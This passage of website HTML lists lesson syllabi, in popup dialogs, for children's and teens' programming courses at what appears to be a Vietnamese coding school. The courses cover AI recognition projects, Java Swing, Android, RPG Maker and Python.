<div class="gw-body-level">
<div id="kids-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Tổng quan khóa học &#8211; Tìm hiểu về AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Project 01 : Cats and Dogs &#8211; Nhận diện hình ảnh chó và mèo</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Project 02 : Rock &amp; Paper &amp; Scissors &#8211; Kéo Búa Bao</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Thuyết trình đồ án giữa khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 10 : Giới thiệu về nhận diện âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 11 : Project 05 : Mailmax Max &#8211; Người đưa thư Max</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 12 : Project 06 : Secret Code &#8211; Mật mã bí ẩn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 13: Project 07 : School Library &#8211; Thư Viện Thông Minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 14: Project 07 : School Library &#8211; Thư Viện Thông Minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 15 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 16 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 17 : Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 18 : Thuyết trình đồ án cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-13003" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:13003,&quot;slug&quot;:&quot;level-f-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-13003" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-f1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Java and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Java program structure – How to create a Java Program</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Variables in Java – Types and how to use it</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic operators and operands – Boolean in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Basic control flow – IF ELSE – WHILE DO – FOR loops</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: SWITCH – CASE – DEFAULT and Selective menu creation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Nested Condtional</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OOP in Java – Theories and Practices</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Minilab 001 – Basic simple GUI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Arrays in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Class, Intance and Constructor</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Fields in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Methods in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Inheritance in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: How to use Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Mid-term Project Implementations</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-f2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review basic Java – Learn about Java Swing and its components</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Swing Technology -Java Swing and its components (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Java Swing and its components (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic Login framework programming using Swing interface </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5-6: TIC – TAC – TOE using Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7-8: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9-10: Game pacman using Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11-12: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13-14: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Guidance to project topics</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Presentation of the final project</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11298" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11298,&quot;slug&quot;:&quot;level-f-teen-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11298" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Completion of form manipulation combining multiple elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implement clauses, loops in JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary<br />
</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12996" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12996,&quot;slug&quot;:&quot;level-c-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12996" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-c1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Get acquainted with RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Terrain and Interaction</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Transfer and Link</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Friends around us</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: The Village (Practice creating map)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Starting point (Create a starting point for a game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Practice 1 (Scenario creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Conversations (Makes NPCs talk)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Let’s trade (Transactions in RPG MAKER)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Missions and Rewards</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Practice 2 (Event creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Adventure (Combination of Events)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: A Big World 1 (Create your own game)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: A Big World 2 (Create your own game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-c2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Revision of RPG MAKER basic functions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Database – Configuring the database</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Database – Attributes and Animations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Database – Common Events and System </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Resource Management in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Create your own character sheet</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Regioning in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Code your game with Script Editor</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Distinct configuration for Maps</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Self – Configuring Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Triggers in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Item Configurations in RPG MAKER</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Practice 1 – Family is the best (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Practice 2– Let’s make it lively (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11210" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11210,&quot;slug&quot;:&quot;level-c-kids-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11210" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world!</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person?</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9576" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9576,&quot;slug&quot;:&quot;level-c-kids-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9576" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
